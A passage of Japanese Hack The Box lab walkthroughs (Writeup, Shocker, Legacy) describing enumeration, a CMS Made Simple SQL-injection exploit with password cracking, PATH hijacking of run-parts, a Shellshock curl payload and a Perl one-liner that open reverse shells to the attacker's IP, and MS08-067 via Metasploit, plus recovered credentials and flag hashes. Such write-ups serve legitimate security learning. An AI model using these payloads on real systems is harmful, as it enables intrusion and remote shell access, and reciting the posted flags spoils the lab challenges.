
/writeup/ディレクトリが存在しているようだ。Disallowとなっているが、制御されておらず、アクセスできた。


ソースコードを見てみると、使っているCMSが「CMS Made Simple」だと特定できる。

「CMS Made Simple」のエクスプロイトコード調査
バージョンまでは特定できていなかったが、CMS名で探す。
SQLインジェクションのエクスプロイトコードがあったので、これを持ってくる。
# searchsploit CMS Made Simple
# searchsploit -m 46635
user.txt取得まで
python2のvenv上で必要なライブラリをインストールし、使い方を確認。辞書ファイルにはrockyou.txtを指定して実行した。
./46635.py -u http://10.10.10.138/writeup/ --crack -w /usr/share/wordlists/rockyou.txt



ユーザ名:jkr、パスワード:raykayjay9をゲット。
この認証情報を使ってsshアクセスし、user.txtの取得完了。
ssh jkt@10.10.10.138
権限昇格のための情報収集(試したこと)
以下を実行した。
sudo -l
find / -perm -4000 -type f 2>/dev/null
uname -a

sudoは実行できず、SUIDが設定されているもので権限昇格に使えそうなものはなかったのでunameで出力されたカーネルのバージョン情報からエクスプロイトコードを探した。
searchsploit linux 4.9

Local Privilege Escalationというものが2つほどあったが、バージョン違いなどで使えそうにない。
実行プロセスの調査
続いて、ターゲット上で実行されているプロセスを調査するため、pspyを使う。
32bitOS用と64bitOS用があるが、上記unameの出力(x86_64)より、64bitであることがわかるので、pspy64を持ってくる。
攻撃側環境でpython3のSympleHTTPServerを使って8000ポートで待ち受けて、、、
# python -m SimpleHTTPServer 8000
ターゲットシェル上でwgetを実行。
wget http://10.10.14.11:8000/pspy64

pspy64を実行。
$ ./pspy64
この状態で別シェルからターゲット端末にssh接続すると、接続の度にsshd:[accesptd]以下が実行されていることが分かった。

中身を見ていく。sshで接続すると、まず以下が実行されている。
sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
envコマンドに-iオプションを付与することで、環境変数を継承しない新規の環境を指定している。環境変数PATHを設定した後で、run-partsコマンドを実行しているようだ。
以下のコマンドより、run-partsコマンドのパスを調べると、/bin配下にあることが分かった。
$ which run-parts

ここまでを整理する。
・ssh接続後に実行されるプロセスはUID=0、つまりroot権限で実行されている(pspyの結果より)。
・run-partsは/bin配下にあるため、/usr/local/sbinや/usr/local/binよりも優先度は低い(pspyの結果より)。
つまり、/usr/local/sbinや/usr/local/binにrun-partsという名前のファイルを置けば、root権限で任意のコマンドが実行できるかもしれない。
root.txt取得まで
現在のユーザであるshellyが/usr/local/sbinや/usr/local/binに書き込み権限があるのかを確認する。
$ ls -l /usr/local | grep bin
$ id
 実行結果より、
/usr/local/sbinと/usr/local/binはともにstaffグループが所有しており、書き込み権限があるようだ。
また、shellyもstaffグループに所属しているため、このディレクトリに書き込みができる。
そこで、以下のようなシェルスプリプトを「run-parts」という名前で/usr/local/sbinに配意する。また、忘れずに実行権限も付与しておく。

あとは別シェルで再度ssh接続すると、/usr/local/sbinに配置した「run-parts」が実行され、/tmpにroot.txtがコピーされ、終了。

root.txt取得の別解
root.txtのコピーでなく、/dev/tcp/IPアドレス/ポートで通信先指定をするパターンでもrootのシェルが獲得できた。

user.txt:d4e493fd4068afc9eb1aa6a55319f978
root.txt:eeba47f60b48ef92b734f9b6198d7226
【Hack The Box】Shocker Walkthrough
はじめに
ポートスキャン
# nmap -sC -sV -Pn 10.10.10.56
 80(http)、2222(ssh)が開いている。
※nmap -p- 10.10.10.56も実行し、ポート検出漏れしていないかも確認。
ブラウザで80番ポートへアクセス
 画像が表示されるだけ。ソースコードからも次につなげられる情報はない。
ディレクトリスキャン
gobuster dir -u http://10.10.10.56/ -w /usr/share/dirb/wordlists/common.txt -s 200,301,302,403 -t 100
 /cgi-bin/は403(forbidden)が返ってきているが、これはcgi-binディレクトリのディレクトリリスティングができないというだけで、このディレクトリ配下にあるファイルにはアクセスできる可能性がある。拡張子を指定し、再度スキャンを実行する。
マシン名がShockerという点と、cgi-binディレクトリの存在を確認できた時点でbashの脆弱性(ShellShock)が連想できる。cgi-binディレクトリには何らかのcgiスクリプト(.sh)があると予想できる。
gobuster dir -u http://10.10.10.56/cgi-bin/ -w /usr/share/dirb/wordlists/common.txt -x .pl,.sh,.cgi -s 200,301,302,403 -t 100
※拡張子には、Perl、シェルスクリプト、cgiを指定。(cgiスクリプトはPerlで書かれていることが多いという記事を見たので、一応入れた)
 user.shのステータスコードが200で返ってきたので、ここにアクセスできそうだ。
user.shの確認
curl -v http://10.10.10.56/cgi-bin/user.sh
 cgiスクリプトは
Content-Type:から始まり、空行を入れて以下に続いていくという書き方をする。この空行はHTTPレスポンスのヘッダ部分とボディ部分の境界を意味する。
ShellShockについて調査
metasploitでも攻略できたが、ShellShockについて脆弱性の概要を知らなかったので調べた。自分の理解では以下。
・Webサーバはcgiスクリプトを動かす際に、クライアントの情報をシェルの環境変数に設定する。
※このとき設定される変数のことを「cgi環境変数」という。例えば、以下のサイトでcgi環境変数が確認可能。
環境変数確認(CGI環境変数)
・cgi環境変数として設定された文字列を関数として扱う際の処理に問題があり、cgi環境変数に「() {」から始まる文字列がセットされると、その中に含まれるコード(やコマンド)を無条件に実行してしまう。
・イメージ図は以下のサイトが分かりやすかった。
Shell Shock/Heartbleed | 日経クロステック(xTECH)
user.txt取得まで
環境変数UserAgentに10.10.14.10の1234ポートと通信するコードを埋め込んだリクエストを送った。上記で調べた通り、(){という文字列をセットする。
curl -A "() { :;};/bin/bash -i >& /dev/tcp/10.10.14.11/1234 0>&1" http://10.10.10.56/cgi-bin/user.sh
ncで待ち受けておくと、shellyという名前のユーザでシェルが返ってきた。
 これでuser.txtをゲット。
root.txt取得まで
shellyが特定のコマンドでsudo権限持っているかを確認。
sudo -l
 root権限でperlが実行できる。perlでリバースシェルゲットを目指す。以下から持ってきた。
Reverse Shell Cheat Sheet | pentestmonkey
sudo perl -e 'use Socket;$i="10.10.14.11";$p=2222;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
 root権限でシェルが返ってくるので、root.txtを確認して終了。
user.txt:2ec24e11320026d1e70ff3e16695b233
root.txt:52c2715605d70c7619030560dc1ca467
【Hack The Box】Legacy Walkthrough
はじめに
ポートスキャン
# nmap -sC -sV -Pn 10.10.10.4
 139、445が開いてる。
※nmap -p- 10.10.10.4も実行し、ポート検出漏れしていないかも確認。
445ポートにNSE(vuln)を実行
445ポートに対して、NSE(vuln)を実行し、脆弱性を調査する。
# nmap --script vuln -p 445 10.10.10.4
 MS08-067、MS17-010の脆弱性ありと判断される。いずれもRCEの脆弱性だ。
Metasploit実行
metasploitでMS08-067の脆弱性を突いていく。以下の流れ。
# msfconsole
> search ms08-067
> use 0
> run
show optionsで見れるパラメータは以下のように設定している。

システム権限でmeterpreterセッションをゲット。
フラグ獲得まで
以下の流れ。
> shell
> cd C:\
> dir user.txt /s
> type "C:\Documents and Settings\john\Desktop\user.txt"
> dir root.txt /s
> type "C:\Documents and Settings\Administrator\Desktop\root.txt"
※dirの/sオプションはサブディレクトリも対象にするというもの。

user.txt:e69af0e4f443de7e36876fda4ec7644f
root.txt:993442d258b0e0ec917cae9e695d5713